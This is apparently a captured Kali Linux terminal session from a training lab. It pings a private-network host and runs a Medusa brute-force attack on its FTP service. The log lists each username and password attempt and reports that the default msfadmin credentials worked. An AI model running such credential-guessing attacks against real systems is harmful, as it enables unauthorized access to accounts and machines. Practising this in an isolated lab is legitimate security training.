 1 2 3 4 20:11
kali@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(kali㉿kali)-[~]
└─$ ping -c 3 192.168.56.101
PING 192.168.56.101 (192.168.56.101) 56(84) bytes of data.
64 bytes from 192.168.56.101: icmp_seq=1 ttl=64 time=1.09 ms
64 bytes from 192.168.56.101: icmp_seq=2 ttl=64 time=0.502 ms
64 bytes from 192.168.56.101: icmp_seq=3 ttl=64 time=0.393 ms
--- 192.168.56.101 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2060ms
rtt min/avg/max/mdev = 0.393/0.660/1.086/0.304 ms
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U user.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-11 20:10:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: qwerty (1 of 4 complete)
2025-10-11 20:10:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2025-10-11 20:10:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: msfadmin (2 of 4 complete)
2025-10-11 20:10:59 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-11 20:10:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: 123456 (2 of 4 complete)
2025-10-11 20:10:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: password (3 of 4 complete)
2025-10-11 20:10:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2025-10-11 20:10:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: password (4 of 4 complete)
2025-10-11 20:11:02 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complete) Password: qwerty (4 of 4 complete)
2025-10-11 20:11:02 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: password (1 of 4 complete)
2025-10-11 20:11:02 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: qwerty (2 of 4 complete)
2025-10-11 20:11:02 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: 123456 (3 of 4 complete)
2025-10-11 20:11:02 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2025-10-11 20:11:02 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: msfadmin (4 of 4 complete)
2025-10-11 20:11:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: password (2 of 4 complete)
2025-10-11 20:11:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: msfadmin (3 of 4 complete)
2025-10-11 20:11:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: qwerty (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$